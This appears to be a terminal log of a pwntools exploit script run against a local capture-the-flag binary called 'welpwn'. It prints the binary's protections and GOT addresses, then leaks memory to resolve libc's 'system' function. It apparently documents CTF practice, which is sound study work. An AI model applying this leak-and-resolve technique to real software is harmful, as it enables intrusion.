 root@kali:~/pwntools# python 1.py
[!] Could not find executable 'welpwn' in $PATH, using './welpwn' instead
[+] Starting local process './welpwn': pid 2023
[*] '/root/pwntools/welpwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] read_got = 0x601038
[*] write_got = 0x601020
[*] main = 0x4007cd
[*] recv: \x7fELF\x00
[+] Loading from '/root/pwntools/welpwn': 0x7f983a67c190
[*] recv: \x90�g:\x98\x7f\x00\x00
[+] Resolving 'system' in 'libc.so': 0x7f983a67c190
[*] recv: \x00\x00\x00\x00\x00\x00\x00
[*] recv: \x0c\x00\x00\x00\x00\x00\x00\x00
[*] recv:
    \x00\x00\x00\x00\x00\x00\x00
[*] recv: \x19\x00\x00\x00\x00\x00\x00\x00
[*] recv: \x1b\x00\x00\x00\x00\x00\x00\x00